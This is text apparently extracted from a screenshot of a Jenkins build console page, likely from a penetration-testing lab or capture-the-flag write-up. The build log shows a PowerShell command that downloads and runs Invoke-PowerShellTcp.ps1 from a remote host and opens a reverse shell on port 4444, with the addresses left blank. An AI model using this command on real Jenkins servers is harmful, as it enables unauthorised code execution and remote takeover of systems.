 Jenkins
2
search
admin
| log out
Jenkins
reverse
#2
Back to Project
Status
Changes
Console Output
View as plain text
Edit Build Information
Previous Build
Console Output
Progress:
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\reverse
[reverse] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins5817717757538468708.bat
C:\Program Files (x86)\Jenkins\workspace\reverse>powershell iex (New-Object
Net.WebClient).DownloadString('http://:80/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress
-Port 4444